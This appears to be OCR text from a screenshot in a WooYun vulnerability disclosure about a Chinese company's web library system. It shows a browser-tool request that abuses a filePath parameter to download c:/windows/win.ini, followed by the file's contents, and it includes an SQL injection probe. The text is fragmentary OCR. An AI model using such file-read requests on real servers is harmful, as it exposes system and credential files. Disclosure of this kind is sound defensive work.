 五车信息技术（北京）有限公司
/5clib/PDFSearch.action?formAction=fullPart&ccode=000 '
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http:// /5clib/kinweblistaction.action?actionName=down&filePath=c:/windows/win.ini
Split URL
Execute
Enable Post data Enable Referrer
Post data
c%3A%2Fwindows%2Fwin-2.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
1
www.wooyun.org